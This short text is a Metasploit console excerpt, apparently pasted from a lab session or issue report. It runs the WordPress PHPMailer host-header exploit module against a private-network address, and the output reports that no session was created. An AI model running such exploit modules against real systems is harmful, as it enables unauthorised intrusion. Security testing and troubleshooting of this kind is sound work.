 msf6 exploit(unix/webapp/wp_phpmailer_host_header) > exploit
[-] Is WordPress installed at http://10.110.0.188/ ?
[*] Exploit completed, but no session was created.